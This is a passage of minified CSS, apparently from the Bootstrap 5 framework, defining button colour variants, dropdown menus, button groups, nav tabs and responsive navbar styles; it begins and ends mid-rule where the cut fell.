rgba(49,132,253,.5);}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64;}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5);}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e;}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5);}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-success{color:#fff;background-color:#198754;border-color:#198754;}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43;}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5);}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f;}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5);}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754;}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2;}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5);}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2;}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5);}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720;}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5);}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720;}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5);}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37;}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5);}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834;}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5);}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5);}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5);}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-dark{color:#fff;background-color:#212529;border-color:#212529;}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21;}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5);}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f;}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5);}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529;}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd;}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5);}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5);}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:transparent;}.btn-outline-secondary{color:#6c757d;border-color:#6c757d;}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5);}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5);}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:transparent;}.btn-outline-success{color:#198754;border-color:#198754;}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754;}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5);}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754;}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5);}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent;}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0;}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5);}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5);}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent;}.btn-outline-warning{color:#ffc107;border-color:#ffc107;}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5);}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5);}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent;}.btn-outline-danger{color:#dc3545;border-color:#dc3545;}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5);}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5);}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent;}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa;}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5);}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5);}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:transparent;}.btn-outline-dark{color:#212529;border-color:#212529;}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529;}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5);}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529;}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5);}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:transparent;}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline;}.btn-link:hover{color:#0a58ca;}.btn-link:disabled,.btn-link.disabled{color:#6c757d;}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.fade{transition:none;}}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing{transition:none;}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none;}}.dropup,.dropend,.dropdown,.dropstart{position:relative;}.dropdown-toggle{white-space:nowrap;}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after{margin-left:0;}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem;}.dropdown-menu-start{--bs-position:start;}.dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-end{--bs-position:end;}.dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.dropdown-menu-sm-start{--bs-position:start;}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-sm-end{--bs-position:end;}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.dropdown-menu-md-start{--bs-position:start;}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-md-end{--bs-position:end;}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.dropdown-menu-lg-start{--bs-position:start;}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-lg-end{--bs-position:end;}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.dropdown-menu-xl-start{--bs-position:start;}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xl-end{--bs-position:end;}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start;}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xxl-end{--bs-position:end;}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem;}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem;}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropend .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-toggle::after{vertical-align:0;}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem;}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.dropstart .dropdown-toggle::after{display:none;}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropstart .dropdown-toggle:empty::after{margin-left:0;}.dropstart .dropdown-toggle::before{vertical-align:0;}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15);}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef;}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd;}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent;}.dropdown-menu.show{display:block;}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap;}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529;}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15);}.dropdown-menu-dark .dropdown-item{color:#dee2e6;}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15);}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd;}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd;}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15);}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6;}.dropdown-menu-dark .dropdown-header{color:#adb5bd;}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1;}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.btn-toolbar .input-group{width:auto;}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px;}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0;}.dropstart .dropdown-toggle-split::before{margin-right:0;}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%;}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px;}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.nav-link{transition:none;}}.nav-link:hover,.nav-link:focus{color:#0a58ca;}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default;}.nav-tabs{border-bottom:1px solid #dee2e6;}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate;}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem;}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd;}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center;}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center;}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%;}.tab-content>.tab-pane{display:none;}.tab-content>.active{display:block;}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem;}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap;}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link{padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu{position:static;}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center;}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.navbar-toggler{transition:none;}}.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem;}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%;}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-sm .navbar-nav{flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-sm .navbar-toggler{display:none;}.navbar-expand-sm .offcanvas-header{display:none;}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-md .navbar-nav{flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-md .navbar-nav-scroll{overflow:visible;}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-md .navbar-toggler{display:none;}.navbar-expand-md .offcanvas-header{display:none;}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-lg .navbar-nav{flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-lg .navbar-toggler{display:none;}.navbar-expand-lg .offcanvas-header{display:none;}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xl .navbar-nav{flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xl .navbar-toggler{display:none;}.navbar-expand-xl .offcanvas-header{display:none;}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xxl .navbar-nav{flex-direction:row;}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xxl .navbar-toggler{display:none;}.navbar-expand-xxl .offcanvas-header{display:none;}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand .navbar-nav{flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand .navbar-nav-scroll{overflow:visible;}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand .navbar-toggler{display:none;}.navbar-expand .offcanvas-header{display:none;}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.navbar-light .navbar-brand{color:rgba(0,0,0,.9);}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9);}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55);}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7);}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3);}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9);}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1);}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color:rgba(0,0,0,.55);}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9);}.navbar-dark .navbar-brand{color:#fff;}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff;}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55);}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75);}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25);}.navbar-dark .navbar-nav 